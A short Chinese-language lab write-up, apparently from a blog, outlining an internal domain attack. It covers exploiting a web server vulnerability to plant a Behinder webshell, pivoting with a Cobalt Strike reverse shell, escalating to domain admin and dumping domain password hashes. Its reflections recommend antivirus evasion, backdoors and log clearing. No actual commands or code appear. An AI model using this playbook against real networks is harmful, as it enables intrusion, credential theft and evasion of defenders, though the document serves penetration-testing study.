

发现存活给他上线



把整个域环境内的账户和密码导出来,密码是哈希值

实验后思路梳理

1、第一次信息收集,找到突破口信息收集找到相对应的版本信息和对应的版本漏洞(如果不清楚是否修复,全部试一下)

2、第一步找到的漏洞,通过CVE官网找到利用漏洞能做什么,不用登录可执行命令。

3、在攻击机上面创建一个共享文件,里面有对应的马,使用漏洞把马直接复制到web服务器上面,再用冰蝎连接,拿到相对应的用户权限。

4、第二次信息收集

5、通过冰蝎上传一个CS的大马,运行并反弹一个shell 回来(这时的shell权限是普通用户权限)。利用脚本提权工具进行提权。把得到的shell窗口是域管理员的权限。

6、把内存中存在的用户账户密码生成一个加密文件进行输出,把这个文件在目标机上面进行解密,再传递给攻击机,分析日志

7、第三次信息收集

8、把域服务器上线在cs上面利用提权完成的机器上线AD,导出存储的用户名和密码哈希值。

实验反思

- 在做第一步时如果冒然进行测试漏洞,容易导致目标服务器不能进行正常工作从而容易被发现,可能会被反查。

- 在传递大小马的时候没有做免杀,容易让目标机安装的一些杀毒软件如360、火绒、以及系统自带的病毒检测软件干掉

- 在拿到目标权限以后,没有在目标机上生成后门和清除日志,增加了二次进入的难度和提高了被发现的概率

这篇关于内网域攻击的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!